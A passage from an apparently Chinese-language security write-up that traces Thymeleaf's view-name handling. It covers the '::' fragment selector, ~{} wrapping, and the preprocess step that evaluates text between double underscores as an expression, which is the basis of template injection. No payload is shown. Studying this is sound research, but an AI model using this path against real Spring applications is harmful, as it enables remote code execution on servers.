TemplateProcessingException e) { throw new IllegalArgumentException ("Invalid template name specification: '" + viewTemplateName + "'" ); } final FragmentExpression.ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression); templateName = FragmentExpression.resolveTemplateName(fragment); markupSelectors = FragmentExpression.resolveFragments(fragment); final Map<String,Object> nameFragmentParameters = fragment.getFragmentParameters(); if (nameFragmentParameters != null ) { if (fragment.hasSyntheticParameters()) { throw new IllegalArgumentException ( "Parameters in a view specification must be named (non-synthetic): '" + viewTemplateName + "'" ); } context.setVariables(nameFragmentParameters); } } final String templateContentType = getContentType(); final Locale templateLocale = getLocale(); final String templateCharacterEncoding = getCharacterEncoding(); final Set<String> processMarkupSelectors; if (markupSelectors != null && markupSelectors.size() > 0 ) { if (markupSelectorsToRender != null && markupSelectorsToRender.size() > 0 ) { throw new IllegalArgumentException ( "A markup selector has been specified (" + Arrays.asList(markupSelectors) + ") for a view " + "that was already being executed as a fragment (" + Arrays.asList(markupSelectorsToRender) + "). " + "Only one fragment selection is allowed." ); } processMarkupSelectors = markupSelectors; } else { if (markupSelectorsToRender != null && markupSelectorsToRender.size() > 0 ) { processMarkupSelectors = markupSelectorsToRender; } else { processMarkupSelectors = null ; } } response.setLocale(templateLocale); if (!getForceContentType()) { final String computedContentType = SpringContentTypeUtils.computeViewContentType( request, (templateContentType != null ? templateContentType : DEFAULT_CONTENT_TYPE), (templateCharacterEncoding != null ? Charset.forName(templateCharacterEncoding) : null )); response.setContentType(computedContentType); } else { if (templateContentType != null ) { response.setContentType(templateContentType); } else { response.setContentType(DEFAULT_CONTENT_TYPE); } if (templateCharacterEncoding != null ) { response.setCharacterEncoding(templateCharacterEncoding); } } final boolean producePartialOutputWhileProcessing = getProducePartialOutputWhileProcessing(); final Writer templateWriter = (producePartialOutputWhileProcessing? response.getWriter() : new FastStringWriter (1024 )); viewTemplateEngine.process(templateName, processMarkupSelectors, context, templateWriter); if (!producePartialOutputWhileProcessing) { response.getWriter().write(templateWriter.toString()); response.getWriter().flush(); } }
代码特别长 , 重点在于 if (!viewTemplateName.contains("::")) 的 else 分支
在 Thymeleaf 中 , :: 是片段选择符 , 一个使用例子如下 :
假设有以下模板 layout.html
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 <!DOCTYPE html > <html > <head > <title > 页面标题</title > </head > <body > <header th:fragment ="header" > <h1 > 网站头部</h1 > </header > <main th:fragment ="content" > <p > 主要内容区域</p > </main > <footer th:fragment ="footer" > <p > 网站底部</p > </footer > </body > </html >
当我们 viewTemplateName = "layout::content" 时 , 代表只渲染 content 片段
再看 Thymeleaf 是怎么处理的 :

首先它会把 viewTemplateName 用 ~{} 包裹 , 变成一个片段表达式 ( 278 行 )
然后调用 org.thymeleaf.standard.expression.StandardExpressionParser#parseExpression(org.thymeleaf.context.IExpressionContext, java.lang.String) 进行解析
跟进 :


( 17 行 ) 这里设置了 preprocess ( 预处理 ) 为 True , 继续跟进 :
可以看到 46 行写了一个三目运算 , 判断是否进行预处理
因为刚才设置了 preprocess 为 True , 所以跟进 preprocess 方法 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 static String preprocess ( final IExpressionContext context, final String input) { if (input.indexOf(PREPROCESS_DELIMITER) == -1 ) { return input; } final IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration()); if (!(expressionParser instanceof StandardExpressionParser)) { return input; } final Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); if (matcher.find()) { final StringBuilder strBuilder = new StringBuilder (input.length() + 24 ); int curr = 0 ; do { final String previousText = checkPreprocessingMarkUnescaping(input.substring(curr,matcher.start(0 ))); final String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1 )); strBuilder.append(previousText); final IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText, false ); if (expression == null ) { return null ; } final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); strBuilder.append(result); curr = matcher.end(0 ); } while (matcher.find()); final String remaining = checkPreprocessingMarkUnescaping(input.substring(curr)); strBuilder.append(remaining); return strBuilder.toString().trim(); } return checkPreprocessingMarkUnescaping(input); }
如果输入中不包含预处理分隔符 ( _ ) , 则会直接返回输入 , 相当于不进行预处理
这里就分为两个分支 , 一个是预处理一个是不进行预处理


预处理分支 继续看 preprocess , 接下来会提取我们输入中双下划线包裹的部分 , 即 ${xxx} :
然后进行了一些字符串处理 , 将输入分为了 previousText 和 expressionText :

然后对 expressionText 调用 parseExpression ( 86 行 ) :
最后会调用 expression.execute 去执行这个表达式 ( 91 行 )

先看一下它是怎么处理我们的 expressionText 的 , 跟进 parseExpression :


我们第一次加载肯定是不会命中缓存的 , 所以跟进 parse :
这里又分为了两部分 , decompose 和 compose
